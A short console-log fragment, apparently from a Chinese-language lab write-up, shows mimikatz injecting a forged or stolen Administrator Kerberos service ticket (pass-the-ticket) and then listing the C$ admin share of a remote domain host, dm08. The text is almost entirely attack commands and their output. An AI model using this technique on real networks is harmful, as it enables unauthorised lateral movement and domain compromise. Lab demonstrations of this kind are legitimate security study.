 mimikatz # kerberos::ptt TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi
* File: 'TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\qiyou.QIYOU\Desktop\mimikatz_trunk\x64>dir \\dm08\c$
驱动器 \\dm08\c$ 中的卷没有标签。
卷的序列号是 30ED-32D7
\\dm08\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2009/07/14  13:06    <DIR>          Program Files
2009/07/14  13:06    <DIR>          Program Files (x86)
2020/02/08  13:38    <DIR>          Users
2020/02/08  13:12    <DIR>          Windows
0 个文件              0 字节
5 个目录 55,150,108,672 可用字节
C:\Users\qiyou.QIYOU\Desktop\mimikatz_trunk\x64>